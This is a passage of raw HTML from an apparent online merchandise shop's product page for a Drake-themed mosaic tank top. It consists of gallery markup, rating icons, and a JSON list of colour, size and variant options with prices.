                     data-media-id="2439"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/drakemerch.shop/media/2446/conversions/ratankx175010101001c5ca27c6back-c10095900900-bgf8f8f8-10-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/drakemerch.shop/media/2446/ratankx175010101001c5ca27c6back-c10095900900-bgf8f8f8-10.jpg"
                     data-fancybox="gallery"
                     data-media-id="2446"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    Drke Drizzy Rapper Moasiac Tank Tops Premium Merch Store
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.9 of 5 stars'"
     aria-label="4.9 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 98%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(8 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":19,"name":"Tank Tops OPTION CHOICE","options":[{"id":24,"name":"2D Tank Top Type","label":"Type","values":[{"id":457,"name":"Men","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/jpeg\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;men-size.jpg\u0026quot;,\u0026quot;filesize\u0026quot;:48657,\u0026quot;height\u0026quot;:441,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/zAuUZHjkUfgkTmmb6DjsVZZMO2ijghedBzgXKT5j.jpg\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/zAuUZHjkUfgkTmmb6DjsVZZMO2ijghedBzgXKT5j.jpg\u0026quot;,\u0026quot;width\u0026quot;:650}\u0022 data-trix-content-type=\u0022image\/jpeg\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--jpg\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/zAuUZHjkUfgkTmmb6DjsVZZMO2ijghedBzgXKT5j.jpg\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/zAuUZHjkUfgkTmmb6DjsVZZMO2ijghedBzgXKT5j.jpg\u0022 width=\u0022650\u0022 height=\u0022441\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003Emen-size.jpg\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E47.52 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":24},{"id":458,"name":"Women","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/jpeg\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;size chart.jpg\u0026quot;,\u0026quot;filesize\u0026quot;:20644,\u0026quot;height\u0026quot;:695,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/xRoemu8DlAhluIuj6KAMU4DljfZvJsK5myMcn5G5.jpg\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/xRoemu8DlAhluIuj6KAMU4DljfZvJsK5myMcn5G5.jpg\u0026quot;,\u0026quot;width\u0026quot;:754}\u0022 data-trix-content-type=\u0022image\/jpeg\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--jpg\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/xRoemu8DlAhluIuj6KAMU4DljfZvJsK5myMcn5G5.jpg\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/xRoemu8DlAhluIuj6KAMU4DljfZvJsK5myMcn5G5.jpg\u0022 width=\u0022754\u0022 height=\u0022695\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003Esize chart.jpg\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E20.16 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":24}],"position":0},{"id":18,"name":"Tanktop Color","label":"Color","values":[{"id":451,"name":"Default","color":null,"image_src":null,"size_chart":null,"amount":0,"option_id":18},{"id":189,"name":"Black","color":"#000000","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":190,"name":"Charcoal","color":"#56555B","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":191,"name":"Ash","color":"#AFADAC","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":192,"name":"White","color":"#ffffff","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":195,"name":"Navy Blue","color":"#00163E","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":196,"name":"Royal Blue","color":"#255897","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":197,"name":"Tropical Blue","color":"#3466B6","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":198,"name":"Light Blue","color":"#B9CAE0","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":200,"name":"Haze Blue","color":"#C2D7E4","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":201,"name":"Dark Chocolate","color":"#513835","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":202,"name":"Maroon","color":"#6F2238","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":203,"name":"Orange","color":"#F75D25","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":204,"name":"Gold","color":"#ECBA1E","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":205,"name":"Beige","color":"#D1AC7D","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":206,"name":"Forest Green","color":"#235A3B","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":207,"name":"Irish Green","color":"#4FC174","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":208,"name":"Kiwi","color":"#9DBC43","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":209,"name":"Purple","color":"#5C308B","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":210,"name":"Red","color":"#C72A2F","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":212,"name":"Light Pink","color":"#F0DCE1","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":459,"name":"Lilac","color":"#4E175D","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":460,"name":"Navy","color":"#1D2351","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":461,"name":"New Ash","color":"#8F8888","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":462,"name":"Safety Pink","color":"#E8005D","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":463,"name":"Sand","color":"#826452","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":465,"name":"Violet","color":"#A17FAC","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":469,"name":"Blue","color":"#142F86","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":470,"name":"Dark grey","color":"#434343","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":471,"name":"Sport grey","color":"#939393","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":472,"name":"Wine red","color":"#7D1421","image_src":null,"size_chart":null,"amount":null,"option_id":18}],"position":1},{"id":4,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt -  Size","label":"Size","values":[{"id":37,"name":"S","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":38,"name":"M","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":39,"name":"L","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":40,"name":"XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":42,"name":"2XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":43,"name":"3XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":44,"name":"4XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":45,"name":"5XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4}],"position":2}],"extra_options":[{"id":58,"name":"Tank top print locations","label":"Print location","values":[{"id":466,"name":"Front","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99MGA7NXJC1N9MGVQAGRJ3.jpg","size_chart":null,"amount":null,"option_id":58},{"id":467,"name":"Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99MTQAJ90YQG2ZXDMY7FN3.png","size_chart":null,"amount":null,"option_id":58},{"id":468,"name":"Front \u0026 Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99N5WVYJC9B8DGRDJV46K8.jpg","size_chart":null,"amount":4,"option_id":58}],"position":0}],"variants":[{"id":11896,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[37,189,457],"options_map":{"4":37,"18":189,"24":457}},{"id":11897,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[38,189,457],"options_map":{"4":38,"18":189,"24":457}},{"id":11898,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[39,189,457],"options_map":{"4":39,"18":189,"24":457}},{"id":11899,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[40,189,457],"options_map":{"4":40,"18":189,"24":457}},{"id":11900,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[42,189,457],"options_map":{"4":42,"18":189,"24":457}},{"id":11901,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[43,189,457],"options_map":{"4":43,"18":189,"24":457}},{"id":11902,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[44,189,457],"options_map":{"4":44,"18":189,"24":457}},{"id":11903,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[45,189,457],"options_map":{"4":45,"18":189,"24":457}},{"id":11904,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[37,190,457],"options_map":{"4":37,"18":190,"24":457}},{"id":11905,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[38,190,457],"options_map":{"4":38,"18":190,"24":457}},{"id":11906,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[39,190,457],"options_map":{"4":39,"18":190,"24":457}},{"id":11907,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[40,190,457],"options_map":{"4":40,"18":190,"24":457}},{"id":11908,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[42,190,457],"options_map":{"4":42,"18":190,"24":457}},{"id":11909,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[43,190,457],"options_map":{"4":43,"18":190,"24":457}},{"id":11910,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[44,190,457],"options_map":{"4":44,"18":190,"24":457}},{"id":11911,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[45,190,457],"options_map":{"4":45,"18":190,"24":457}},{"id":11912,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[37,191,457],"options_map":{"4":37,"18":191,"24":457}},{"id":11913,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[38,191,457],"options_map":{"4":38,"18":191,"24":457}},{"id":11914,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[39,191,457],"options_map":{"4":39,"18":191,"24":457}},{"id":11915,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[40,191,457],"options_map":{"4":40,"18":191,"24":457}},{"id":11916,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[42,191,457],"options_map":{"4":42,"18":191,"24":457}},{"id":11917,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[43,191,457],"options_map":{"4":43,"18":191,"24":457}},{"id":11918,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[44,191,457],"options_map":{"4":44,"18":191,"24":457}},{"id":11919,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[45,191,457],"options_map":{"4":45,"18":191,"24":457}},{"id":11920,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[37,192,457],"options_map":{"4":37,"18":192,"24":457}},{"id":11921,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[38,192,457],"options_map":{"4":38,"18":192,"24":457}},{"id":11922,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[39,192,457],"options_map":{"4":39,"18":192,"24":457}},{"id":11923,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[40,192,457],"options_map":{"4":40,"18":192,"24":457}},{"id":11924,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[42,192,457],"options_map":{"4":42,"18":192,"24":457}},{"id":11925,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[43,192,457],"options_map":{"4":43,"18":192,"24":457}},{"id":11926,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[44,192,457],"options_map":{"4":44,"18":192,"24":457}},{"id":11927,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[45,192,457],"options_map":{"4":45,"18":192,"24":457}},{"id":11928,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[37,195,457],"options_map":{"4":37,"18":195,"24":457}},{"id":11929,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[38,195,457],"options_map":{"4":38,"18":195,"24":457}},{"id":11930,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[39,195,457],"options_map":{"4":39,"18":195,"24":457}},{"id":11931,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[40,195,457],"options_map":{"4":40,"18":195,"24":457}},{"id":11932,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[42,195,457],"options_map":{"4":42,"18":195,"24":457}},{"id":11933,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[43,195,457],"options_map":{"4":43,"18":195,"24":457}},{"id":11934,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[44,195,457],"options_map":{"4":44,"18":195,"24":457}},{"id":11935,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[45,195,457],"options_map":{"4":45,"18":195,"24":457}},{"id":11936,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[37,196,457],"options_map":{"4":37,"18":196,"24":457}},{"id":11937,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[38,196,457],"options_map":{"4":38,"18":196,"24":457}},{"id":11938,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[39,196,457],"options_map":{"4":39,"18":196,"24":457}},{"id":11939,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[40,196,457],"options_map":{"4":40,"18":196,"24":457}},{"id":11940,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[42,196,457],"options_map":{"4":42,"18":196,"24":457}},{"id":11941,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[43,196,457],"options_map":{"4":43,"18":196,"24":457}},{"id":11942,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[44,196,457],"options_map":{"4":44,"18":196,"24":457}},{"id":11943,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[45,196,457],"options_map":{"4":45,"18":196,"24":457}},{"id":11944,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[37,197,457],"options_map":{"4":37,"18":197,"24":457}},{"id":11945,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[38,197,457],"options_map":{"4":38,"18":197,"24":457}},{"id":11946,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[39,197,457],"options_map":{"4":39,"18":197,"24":457}},{"id":11947,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[40,197,457],"options_map":{"4":40,"18":197,"24":457}},{"id":11948,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[42,197,457],"options_map":{"4":42,"18":197,"24":457}},{"id":11949,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[43,197,457],"options_map":{"4":43,"18":197,"24":457}},{"id":11950,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[44,197,457],"options_map":{"4":44,"18":197,"24":457}},{"id":11951,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[45,197,457],"options_map":{"4":45,"18":197,"24":457}},{"id":11952,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[37,198,457],"options_map":{"4":37,"18":198,"24":457}},{"id":11953,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[38,198,457],"options_map":{"4":38,"18":198,"24":457}},{"id":11954,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[39,198,457],"options_map":{"4":39,"18":198,"24":457}},{"id":11955,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0T